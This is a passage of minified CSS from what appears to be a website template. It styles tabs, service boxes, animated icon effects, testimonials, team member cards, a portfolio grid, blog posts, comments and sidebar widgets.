rgba(0,0,0,.1) inset;-moz-box-shadow:0 0 15px rgba(0,0,0,.1) inset;-webkit-box-shadow:0 0 15px rgba(0,0,0,.1) inset;}.nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus{border-color:#eee;border-bottom-color:#fff;}.nav-tabs > li.active > a, .nav-tabs > li.active > a:hover{box-shadow:0 0 0 rgba(0,0,0,.1) inset;-o-box-shadow:0 0 0 rgba(0,0,0,.1) inset;-moz-box-shadow:0 0 0 rgba(0,0,0,.1) inset;-webkit-box-shadow:0 0 0 rgba(0,0,0,.1) inset;}.tab-content{border:1px solid #eee;border-top:none;padding:12px 16px;}.tab-content p{margin-bottom:15px;}.tab-content p:last-child{margin-bottom:0;}.section{padding-top:80px;padding-bottom:80px;}.service{//padding-top:80px;//padding-bottom:60px;}.icon-small{font-size:2em;color:#444;transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-webkit-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;}.icon-small:hover, .service-box:hover .icon-small{text-shadow:5px 5px 2px rgba(255,255,255,0);}.icon-medium{font-size:2.5em;color:#666;transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-webkit-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;}.icon-medium:hover, .service-box:hover .icon-medium{text-shadow:5px 5px 2px rgba(255,255,255,0);}.icon-large{font-size:3em;color:#666;transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-webkit-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;}.icon-large:hover, .service-box:hover .icon-large{text-shadow:5px 5px 2px rgba(255,255,255,0);}.icon-mini-effect{position:relative;display:block;z-index:1;font-size:1.2em;color:#fff;top:4px;width:32px;height:32px;line-height:32px;text-align:center;margin:0;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-o-border-radius:50%;transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-webkit-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;}.icon-medium-effect{position:relative;display:block;z-index:1;font-size:2em;color:#fff;width:64px;height:64px;line-height:64px;text-align:center;margin:0;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-o-border-radius:50%;transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-webkit-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;}.icon-large-effect{position:relative;display:block;z-index:1;font-size:2.6em;color:#fff;width:80px;height:80px;line-height:80px;text-align:center;margin:0;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-o-border-radius:50%;transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-webkit-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;}.icon-mini-effect:after, .icon-medium-effect:after, .icon-large-effect:after{pointer-events:none;position:absolute;width:100%;height:100%;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-o-border-radius:50%;content:'';-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;}.icon-effect-1{background-color:#fff;-webkit-transition:color 0.4s;-moz-transition:color 0.4s;transition:color 0.4s;}.gray-icon.icon-effect-1{box-shadow:0 0 0 3px #444;-o-box-shadow:0 0 0 3px #444;-moz-box-shadow:0 0 0 3px #444;-webkit-box-shadow:0 0 0 3px #444;}.icon-effect-1:after{top:-2px;left:-2px;padding:2px;z-index:-1;-webkit-transition:-webkit-transform 0.4s, opacity 0.4s;-moz-transition:-moz-transform 0.4s, opacity 0.4s;transition:transform 0.4s, opacity 0.4s;}.gray-icon.icon-effect-1:after{background:#444;}.icon-effect-1.gray-icon:hover, .service-box:hover .gray-icon.icon-effect-1{color:#444;}.icon-effect-1:hover:after, .service-box:hover .icon-effect-1:after{-webkit-transform:scale(1.3);-moz-transform:scale(1.3);-ms-transform:scale(1.3);transform:scale(1.3);opacity:0;}.icon-effect-2{background:#fff;-webkit-transition:color 0.4s;-moz-transition:color 0.4s;transition:color 0.4s;}.gray-icon.icon-effect-2{color:#444;box-shadow:0 0 0 3px #444;-o-box-shadow:0 0 0 3px #444;-moz-box-shadow:0 0 0 3px #444;-webkit-box-shadow:0 0 0 3px #444;}.icon-effect-2:after{top:-2px;left:-2px;padding:2px;z-index:-1;-webkit-transform:scale(1.3);-moz-transform:scale(1.3);-ms-transform:scale(1.3);transform:scale(1.3);opacity:0;-webkit-transition:-webkit-transform 0.4s, opacity 0.4s;-moz-transition:-moz-transform 0.4s, opacity 0.4s;transition:transform 0.4s, opacity 0.4s;}.gray-icon.icon-effect-2:after{background:#444;}.icon-effect-2:hover, .service-box:hover .icon-effect-2, .icon-effect-2.gray-icon:hover, .service-box:hover .gray-icon.icon-effect-2{color:#fff;}.icon-effect-2:hover:after, .service-box:hover .icon-effect-2:after{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);transform:scale(1);opacity:1;}.icon-effect-3{background:#fff;}.gray-icon.icon-effect-3{color:#444;box-shadow:0 0 0 3px #444;-o-box-shadow:0 0 0 3px #444;-moz-box-shadow:0 0 0 3px #444;-webkit-box-shadow:0 0 0 3px #444;}.icon-effect-3:hover:before, .service-box:hover .icon-effect-3:before{-webkit-animation:toRightFromLeft 0.4s forwards;-moz-animation:toRightFromLeft 0.4s forwards;animation:toRightFromLeft 0.4s forwards;}@-webkit-keyframes toRightFromLeft{49%{-webkit-transform:translate(100%);}50%{opacity:0;-webkit-transform:translate(-100%);}51%{opacity:1;}}@-moz-keyframes toRightFromLeft{49%{-moz-transform:translate(100%);}50%{opacity:0;-moz-transform:translate(-100%);}51%{opacity:1;}}@keyframes toRightFromLeft{49%{transform:translate(100%);}50%{opacity:0;transform:translate(-100%);}51%{opacity:1;}}.icon-effect-4{background:#fff;}.gray-icon.icon-effect-4{color:#444;box-shadow:0 0 0 3px #444;-o-box-shadow:0 0 0 3px #444;-moz-box-shadow:0 0 0 3px #444;-webkit-box-shadow:0 0 0 3px #444;}.icon-effect-4:hover:before, .service-box:hover .icon-effect-4:before{-webkit-animation:toLeftFromRight 0.4s forwards;-moz-animation:toLeftFromRight 0.4s forwards;animation:toLeftFromRight 0.4s forwards;}@-webkit-keyframes toLeftFromRight{49%{-webkit-transform:translate(-100%);}50%{opacity:0;-webkit-transform:translate(100%);}51%{opacity:1;}}@-moz-keyframes toLeftFromRight{49%{-moz-transform:translate(-100%);}50%{opacity:0;-moz-transform:translate(100%);}51%{opacity:1;}}@keyframes toLeftFromRight{49%{transform:translate(-100%);}50%{opacity:0;transform:translate(100%);}51%{opacity:1;}}.icon-effect-5{background:#fff;}.gray-icon.icon-effect-5{color:#444;box-shadow:0 0 0 3px #444;-o-box-shadow:0 0 0 3px #444;-moz-box-shadow:0 0 0 3px #444;-webkit-box-shadow:0 0 0 3px #444;}.icon-effect-5:hover:before, .service-box:hover .icon-effect-5:before{-webkit-animation:toTopFromBottom 0.4s forwards;-moz-animation:toTopFromBottom 0.4s forwards;animation:toTopFromBottom 0.4s forwards;}@-webkit-keyframes toTopFromBottom{49%{-webkit-transform:translateY(-100%);}50%{opacity:0;-webkit-transform:translateY(100%);}51%{opacity:1;}}@-moz-keyframes toTopFromBottom{49%{-moz-transform:translateY(-100%);}50%{opacity:0;-moz-transform:translateY(100%);}51%{opacity:1;}}@keyframes toTopFromBottom{49%{transform:translateY(-100%);}50%{opacity:0;transform:translateY(100%);}51%{opacity:1;}}.icon-effect-6{background:#fff;}.gray-icon.icon-effect-6{color:#444;box-shadow:0 0 0 3px #444;-o-box-shadow:0 0 0 3px #444;-moz-box-shadow:0 0 0 3px #444;-webkit-box-shadow:0 0 0 3px #444;}.icon-effect-6:hover:before, .service-box:hover .icon-effect-6:before{-webkit-animation:toBottomFromTop 0.4s forwards;-moz-animation:toBottomFromTop 0.4s forwards;animation:toBottomFromTop 0.4s forwards;}@-webkit-keyframes toBottomFromTop{49%{-webkit-transform:translateY(100%);}50%{opacity:0;-webkit-transform:translateY(-100%);}51%{opacity:1;}}@-moz-keyframes toBottomFromTop{49%{-moz-transform:translateY(100%);}50%{opacity:0;-moz-transform:translateY(-100%);}51%{opacity:1;}}@keyframes toBottomFromTop{49%{transform:translateY(100%);}50%{opacity:0;transform:translateY(-100%);}51%{opacity:1;}}.service-box .read-more{margin-top:4px;font-weight:500;margin-left:2px;}.service-box .read-more i{display:inline-block;position:relative;top:1px;}.image-service-box img{margin-bottom:14px;}.image-service-box h4{margin-bottom:8px;padding:0 10px;font-weight:400;}.image-service-box p{padding:0 10px;}.service-box{margin-bottom:35px;}.service-center{text-align:center;}.service-icon-left .service-icon{float:left;}.service-icon-left .service-content{padding-left:45px;}.service-icon-left-more .service-icon{float:left;}.service-icon-left-more .service-content{padding-left:60px;}.service-center .service-icon{margin-bottom:14px;}.service-center .service-content h4{margin-bottom:6px;font-weight:500;}.service-center .service-icon i{display:inline-block;}.service-box h4{margin-bottom:5px;font-weight:400;}.service-box > div:first-child{padding:0;}.service-boxed{margin-top:30px;padding:0 15px 20px 15px !important;border:1px solid #eee;border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;-o-border-radius:4px;transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-webkit-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;}.service-boxed:hover{border-color:#e2e2e2;box-shadow:0 0 6px rgba(0,0,0,.1);-o-box-shadow:0 0 6px rgba(0,0,0,.1);-moz-box-shadow:0 0 6px rgba(0,0,0,.1);-webkit-box-shadow:0 0 6px rgba(0,0,0,.1);}.service-boxed p{margin-bottom:0;}.testimonials{padding-top:8px;text-align:center;position:relative;}.testimonials .testimonial-content p{font-family:'Lora', serif;font-size:24px;line-height:36px;font-style:italic;font-weight:400;color:#444;}.testimonials .testimonial-content{position:relative;}.testimonials .testimonial-content p::before{content:open-quote;margin-right:6px;}.testimonials .testimonial-content p::after{content:close-quote;margin-left:6px;}.testimonials .testimonial-author{padding:8px;margin-bottom:10px;}.classic-testimonials .testimonial-content{position:relative;padding:32px 18px;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-o-border-radius:3px;margin-bottom:10px;}.classic-testimonials .testimonial-content p{font-size:16px;color:#fff;line-height:26px;text-align:center;}.classic-testimonials .testimonial-content:before{content:"\201C";font-weight:300;position:absolute;font-size:75px;opacity:0.5;top:25px;left:6px;color:#fff;}.classic-testimonials .testimonial-author{font-size:13px;color:#fff;text-align:center;}.classic-testimonials .testimonial-author span{font-weight:600;font-size:16px;color:#f58431;}.team-member{padding:3px;position:relative;}.team-member .member-photo{padding:3px;border:1px solid #eee;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-o-border-radius:3px;position:relative;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;}.team-member .member-photo .member-name{position:absolute;bottom:12px;right:10px;color:#fff;font-size:14px;font-weight:700;padding:5px 14px;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-o-border-radius:2px;background-color:#444;z-index:9994;}.team-member .member-photo .member-name span{position:absolute;top:90%;right:0;color:#fff;font-size:13px;font-weight:300;padding:1px 10px;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-o-border-radius:2px;}.team-member .member-info{padding:15px 6px 12px 6px;}.team-member .member-socail{//text-align:center;}.team-member .member-socail a i{color:#fff;width:28px;height:28px;line-height:28px;text-align:center;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-o-border-radius:2px;display:inline-block;background-color:#d2d2d2;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;}.team-member .member-socail a.facebook:hover i{background-color:#507CBE;}.team-member .member-socail a.twitter:hover i{background-color:#63CDF1;}.team-member .member-socail a.gplus:hover i{background-color:#F16261;}.team-member .member-socail a.dribbble:hover i{background-color:#E46387;}.team-member .member-socail a.linkedin:hover i{background-color:#90CADD;}.team-member .member-socail a.flickr:hover i{background-color:#E474AF;}.team-member .member-socail a.instagramm:hover i{background-color:#4D4F54;}.team-member.modern .member-info{padding:14px 0;}.team-member.modern .member-photo{position:relative;padding:0px;border:none;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-o-border-radius:0;}.team-member.modern .member-photo:after{content:"";display:block;width:100%;height:calc(100% + 1px);opacity:0;position:absolute;top:0;left:0;z-index:9993;transition:all 0.6s ease-in-out;-moz-transition:all 0.6s ease-in-out;-webkit-transition:all 0.6s ease-in-out;-o-transition:all 0.6s ease-in-out;}.team-member.modern:hover .member-photo:after{opacity:0.5;width:100%;height:100%;}.team-member.modern .progress{height:3px;border-width:2px;margin-bottom:6px;}.team-member.modern .progress-label{font-size:12px;line-height:2em;font-weight:700;}.team-member.modern .progress span{display:none;}.team-member.modern .member-socail{margin-top:15px;}.team-member.modern .member-socail a i{background-color:transparent;color:#666;}.team-member.modern .member-socail a:hover i{color:#fff;}.classic-title{margin-top:0px;margin-bottom:16px;padding-bottom:10px;font-weight:300;color:#fff;}.classic-title span{padding-bottom:8px;border-bottom:5px solid #f58431;font-weight:400;}.big-title{margin-bottom:20px;}.big-title h1, .big-title h2{font-size:26px;line-height:32px;font-weight:300;}.big-title h1 strong, .big-title h2 strong{font-weight:400;}.big-title .title-desc{font-size:16px;line-height:22px;color:#666;}.big-title h2 + .title-desc, .big-title h1 + .title-desc{margin-top:4px;}.portfolio-filter{margin-bottom:30px;}.portfolio-filter li{display:inline-block;margin-right:2px;}.portfolio-filter li a{color:#666;display:inline-block;padding:5px 14px;border:1px solid #eee;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-o-border-radius:2px;transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;}.portfolio-filter li a:hover{border-color:#ddd;}.portfolio-filter li a.selected, .portfolio-filter li a.selected:hover{color:#fff;}.portfolio-item{margin-bottom:0px;}.portfolio-4{margin-left:5px;}.portfolio-4 .portfolio-item{width:24.99%!important;padding-left:10px;padding-right:10px;margin-bottom:22px;}.portfolio-item .portfolio-border{padding:0px;overflow:hidden;transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;}.portfolio-item:hover .portfolio-border{box-shadow:0 1px 3px #f8f8f8;-o-box-shadow:0 1px 3px #f8f8f8;-moz-box-shadow:0 1px 3px #f8f8f8;-webkit-box-shadow:0 1px 3px #f8f8f8;}.portfolio-item .portfolio-thumb{position:relative;overflow:hidden;}.portfolio-item .portfolio-thumb .thumb-overlay{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(255,255,255,0);transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;}.portfolio-item:hover .portfolio-thumb .thumb-overlay{background:rgba(255,255,255,0.5);}.portfolio-item .portfolio-thumb .thumb-overlay i{color:rgba(255,255,255,0);position:absolute;top:42%;left:50%;display:block;margin-left:-27px;margin-top:-19px;font-size:3em;transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;}.portfolio-item:hover .portfolio-thumb .thumb-overlay i{top:50%;color:#444;}.portfolio-item .portfolio-details{position:relative;padding:9px 12px 6px 12px;background:#fff;}.portfolio-item .portfolio-details .like-link{position:absolute;right:8px;top:50%;margin-top:-9px;}.portfolio-item .portfolio-details .like-link i, .portfolio-item .portfolio-details .like-link span{color:#666;transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;}.portfolio-item .portfolio-details .like-link:hover i, .portfolio-item .portfolio-details .like-link:hover span{color:#F54B5C;}.portfolio-item .portfolio-details .like-link i{padding-right:5px;}.portfolio-item .portfolio-details h4{transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;}.portfolio-item .portfolio-details a span{color:#666;}.portfolio-item .portfolio-details span:after{content:", ";margin-right:2px;}.portfolio-item .portfolio-details span:last-child:after{content:"";}.isotope-item{z-index:2;}.isotope-hidden.isotope-item{pointer-events:none;z-index:1;}.isotope, .isotope .isotope-item{-webkit-transition-duration:0.8s;-moz-transition-duration:0.8s;transition-duration:0.8s;}.isotope{-webkit-transition-property:height, width;-moz-transition-property:height, width;transition-property:height, width;}.isotope .isotope-item{-webkit-transition-property:-webkit-transform, opacity;-moz-transition-property:-moz-transform, opacity;transition-property:transform, opacity;}.campaign{background:#f1f1f1;padding:30px 0;}.campaign img{max-width:100%;}.text-center{margin-bottom:35px;}#portfolio-list{list-style:none;margin:0;padding:0;display:block;}#portfolio-list li{position:relative;overflow:hidden;display:inline-block;width:50%;margin-left:-1px;margin-bottom:-4px;padding:0;text-align:center;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-ms-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s;}#portfolio-list li h3{background:#fff;bottom:0;font-size:1.4em;font-weight:300;left:0;letter-spacing:1px;margin:0;padding:20px;position:absolute;text-align:right;text-transform:none;width:100%;transition:transform 0.2s ease 0s, color 0.2s ease 0s;-webkit-transition:transform 0.2s ease 0s, color 0.2s ease 0s;-moz-transition:transform 0.2s ease 0s, color 0.2s ease 0s;-o-transition:transform 0.2s ease 0s, color 0.2s ease 0s;-ms-transition:transform 0.2s ease 0s, color 0.2s ease 0s;}#portfolio-list li .header{display:none;margin:2% 2% 0%;padding:4% 0;font-size:1.8em;line-height:1.5;font-weight:300;text-transform:none;color:#fff;}#portfolio-list li .body{display:none;font-size:1em;color:#fff;}#portfolio-list li img{width:100%;-webkit-transition:all 0.75s;-moz-transition:all 0.75s;-ms-transition:all 0.75s;-o-transition:all 0.75s;transition:all 0.75s;}#portfolio-list li .portfolio-item-content{opacity:0;-webkit-opacity:0;-moz-opacity:0;position:absolute;top:0;left:0;height:100%;width:100%;color:#050F1E;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-ms-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s;}#portfolio-list li .more{opacity:0;-webkit-opacity:0;-moz-opacity:0;-o-opacity:0;display:inline-block;content:"i";font-size:50px;font-style:normal;font-weight:100;line-height:76px;position:absolute;top:100%;left:50%;margin-left:-40px;height:80px;width:80px;color:#fff;background:#000;border:2px solid #fff;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-ms-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s;-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);}#portfolio-list li:hover h3{color:#FFFFFF;transform:translate3d(0px, 70px, 0px);-webkit-transform:translate3d(0px, 70px, 0px);-moz-transform:translate3d(0px, 70px, 0px);-o-transform:translate3d(0px, 70px, 0px);-ms-transform:translate3d(0px, 70px, 0px);opacity:0;-webkit-opacity:0;transition:all 0.25s ease-in-out 0s;-webkit-transition:all 0.25s ease-in-out 0s;-moz-transition:all 0.25s ease-in-out 0s;-o-transition:all 0.25s ease-in-out 0s;}#portfolio-list li:hover > li:before{border-color:#2E3444;border-width:14px;}#portfolio-list li:hover .portfolio-item-content{opacity:1;-webkit-opacity:1;-moz-opacity:1;-o-opacity:1;}#portfolio-list li:hover .more{opacity:0.75;-webkit-opacity:0.75;-moz-opacity:0.75;-o-opacity:.75;top:50%;margin-top:-40px;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;}@media (min-width:992px){#portfolio-list li:hover .more{top:60%;margin-top:0;}}#portfolio-list li:hover .more:hover{opacity:1;-webkit-opacity:1;-moz-opacity:1;-o-opacity:1;color:#556270;border-color:#fff;background:#fff;}.project{padding-top:30px;}.project-page{margin-bottom:50px;}.project-slider{position:relative;}.project-slider img{border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;-o-border-radius:4px;}.project-slider .thumb-overlay{position:absolute;top:0;left:0;width:100%;height:100%;border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;-o-border-radius:4px;background-color:rgba(0,0,0,0);transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-webkit-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;}.project-slider:hover .thumb-overlay{background:rgba(255,255,255,0.5);}.project-slider .thumb-overlay i{font-size:3em;color:rgba(0,0,0,0);position:absolute;left:50%;top:42%;margin-left:-27px;margin-top:-19px;transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-webkit-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;}.project-slider:hover .thumb-overlay i{top:50%;color:#444;}.project-content h4{margin-bottom:12px;padding-bottom:8px;border-bottom:1px solid #eee;}.project-content h4 span{padding-bottom:8px;border-bottom:1px solid;}.project-content p, .project-content ul{margin-bottom:30px;}.project-content ul li{margin-bottom:5px;}.recent-projects h4.title{margin-bottom:16px;padding-bottom:8px;border-bottom:1px solid #eee;}.recent-projects h4.title span{padding-bottom:8px;border-bottom:1px solid;}.projects-carousel{width:100% !important;}.brands{width:100% !important;}.projects-carousel .item{margin-bottom:0;}.full-width-recent-projects .projects-carousel{width:100% !important;}.full-width-recent-projects .projects-carousel .item{margin:0;}.full-width-recent-projects .portfolio-item .portfolio-border{padding:0;border:0;border-radius:0;box-shadow:none;}.full-width-recent-projects .portfolio-item:hover .portfolio-thumb .thumb-overlay{opacity:0.65;z-index:9994;}.full-width-recent-projects .portfolio-item .portfolio-thumb .thumb-overlay i{top:25%;}.full-width-recent-projects .portfolio-item:hover .portfolio-thumb .thumb-overlay i{color:#fff;top:45%;}.full-width-recent-projects .portfolio-item .portfolio-details{position:absolute;bottom:-10px;opacity:0;width:100%;z-index:9995;padding:0 20px;transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-webkit-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;}.full-width-recent-projects .portfolio-item:hover .portfolio-details{bottom:10px;opacity:1;}.full-width-recent-projects .portfolio-item:hover .portfolio-details h4{color:rgba(255,255,255,.9);}.full-width-recent-projects .portfolio-item .portfolio-details a span{color:rgba(255,255,255,.8);}.full-width-recent-projects .portfolio-item .portfolio-details .like-link i, .full-width-recent-projects .portfolio-item .portfolio-details .like-link span{color:#fff;}.blog-post{margin-bottom:40px;padding-bottom:40px;border-bottom:1px solid #eee;}.blog-post .post-head{overflow:hidden;position:relative;margin-bottom:16px;}.blog-post .post-head .thumb-overlay{position:absolute;top:0;left:0;width:100%;height:100%;border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;-o-border-radius:4px;background-color:rgba(0,0,0,0);transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-webkit-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;}.blog-post .post-head:hover .thumb-overlay{background-color:rgba(255,255,255,0.4);}.blog-post .post-head .thumb-overlay i{font-size:3em;color:rgba(0,0,0,0);position:absolute;left:50%;top:42%;margin-left:-27px;margin-top:-19px;transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-webkit-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;}.blog-post .post-head:hover .thumb-overlay i{color:#444;top:50%;}.blog-post .post-head img{max-width:100%;height:auto;border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;-o-border-radius:4px;}.blog-post .post-content{padding-left:54px;position:relative;}.blog-post .post-type{position:absolute;left:0;top:5px;width:36px;height:36px;line-height:36px;text-align:center;background-color:#444;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-o-border-radius:2px;}.blog-post .post-type i{font-size:1.2em;color:#fff;}.blog-post.quote-post .post-type{top:0;}.post-content h2{margin-bottom:4px;}.post-content h2 a{color:#444;font-weight:500;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;}.blog-post.quote-post .qoute-box{background:#444;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-o-border-radius:2px;padding:20px 25px;color:#fff;margin-bottom:10px;}.blog-post.quote-post .qoute-box a{color:#999;}.blog-post.quote-post .qoute-box h2{font-family:'Lora', serif;font-size:18px;line-height:26px;font-style:italic;font-weight:400;color:#fff;margin-bottom:10px;}.blog-post.quote-post .qoute-box .qoute-author{margin-left:5px;}.blog-post.quote-post .qoute-box .qoute-author:before, .blog-post.quote-post .qoute-box .qoute-author:after{content:" - "}.blog-post .post-slider{position:relative;}ul.post-meta{margin-bottom:10px;}ul.post-meta li{display:inline-block;}ul.post-meta li:after{content:"-";margin:0 8px 0 8px;}ul.post-meta li:last-child:after{content:"";margin:0;}ul.post-meta li, ul.post-meta li a{color:#666;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;}.post-content p{margin-bottom:15px;}#pagination span, #pagination a{display:inline-block;text-align:center;height:34px;width:34px;color:#666;line-height:33px;border:1px solid #eee;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-o-border-radius:2px;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;}#pagination span.current{color:#fff;}#pagination a:hover{border-color:#ddd;}#pagination .all-pages, #pagination .next-page{width:auto;padding:0 14px;}.blog-page, .blog-post-page{padding-top:5px;}.blog-post-page .blog-post{margin-bottom:30px;padding-bottom:15px;border-bottom:1px solid #eee;}.blog-post-page ul.post-meta{margin-bottom:12px;}.post-content h2{font-weight:500;}.post-bottom{padding:20px 0;margin-bottom:20px;border-bottom:1px solid #f6f6f6;}.post-tags-list{float:right;padding-top:6px;}.post-tags-list a{display:inline-block;color:#666;font-size:12px;padding:2px 8px;background:#eee;margin-bottom:4px;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-o-border-radius:2px;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;}.post-tags-list a:hover{color:#fff;}.post-share{float:left;}.post-share span{margin-right:4px;font-size:13px;color:#666;}.post-share a{display:inline-block;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-o-border-radius:2px;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;}.post-share a.facebook{background-color:#507CBE;}.post-share a.facebook:hover{background-color:#3E68A8;}.post-share a.twitter{background-color:#63CDF1;}.post-share a.twitter:hover{background-color:#36BFED;}.post-share a.gplus{background-color:#F16261;}.post-share a.gplus:hover{background-color:#EF4545;}.post-share a.linkedin{background-color:#90CADD;}.post-share a.linkedin:hover{background-color:#72BBD3;}.post-share a i{width:32px;height:32px;line-height:32px;text-align:center;display:block;color:#fff;font-size:1em;}.blog-post .author-info{display:block;margin-bottom:10px;}.blog-post .author-info .author-image{float:left;}.blog-post .author-info .author-image img{width:70px;height:70px;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-o-border-radius:3px;border:4px solid #eee;}.blog-post .author-info .author-bio{padding-left:85px;}.blog-post .author-info h4{margin-bottom:4px;font-weight:500;}.blog-post .author-info p:last-child{margin:0;}#comments .comments-list{padding:0;margin:0 0 35px 0;}#comments .comments-title{font-weight:500;margin-bottom:20px;}#comments .comments-list li .comment-box{padding:20px;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-o-border-radius:3px;margin-bottom:20px;border:1px solid #e8e8e8;box-shadow:0 0 20px rgba(0,0,0,.04) inset;-o-box-shadow:0 0 20px rgba(0,0,0,.04) inset;-moz-box-shadow:0 0 20px rgba(0,0,0,.04) inset;-webkit-box-shadow:0 0 20px rgba(0,0,0,.04) inset;}#comments .comments-list li ul{padding-left:80px;}#comments .avatar{float:left;}#comments .avatar img{width:60px;height:60px;padding:3px;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-o-border-radius:3px;border:1px solid #e8e8e8;}#comments .comment-content{padding-left:72px;}#comments .comment-content .comment-meta{margin-bottom:5px;}.comment-content .comment-meta span:after{content:"-";margin:0 5px;font-weight:100;color:#666;}.comment-content .comment-meta span:last-child:after{content:"";margin:0;}.comment-content .comment-meta .comment-by{font-weight:600;color:#444;}.comment-content .comment-meta .comment-date{color:#666;}#respond .respond-title{font-weight:500;margin-bottom:15px;}.sidebar{margin-bottom:30px;}.sidebar a{color:#666;}.sidebar .widget{overflow:hidden;margin-bottom:50px;}.sidebar .widget ul{margin:0;}.widget-search input[type="search"]{position:relative;margin:0;float:left;height:37px;line-height:37px;width:calc(100% - 38px);border-right:none;border-radius:2px 0 0 2px;-webkit-border-radius:2px 0 0 2px;-moz-border-radius:2px 0 0 2px;-o-border-radius:2px 0 0 2px;}.widget-search .search-btn{display:inline-block;width:38px;height:37px;border:none;color:#fff;font-size:1.2em;line-height:36px;text-align:center;border-radius:0 2px 2px 0;-webkit-border-radius:0 2px 2px 0;-moz-border-radius:0 2px 2px 0;-o-border-radius:0 2px 2px 0;transition:all 